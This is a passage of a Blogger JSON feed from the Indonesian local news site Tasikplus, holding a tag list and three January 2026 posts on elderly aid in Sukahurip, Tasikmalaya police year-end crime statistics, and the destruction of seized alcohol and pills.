Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1396"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting 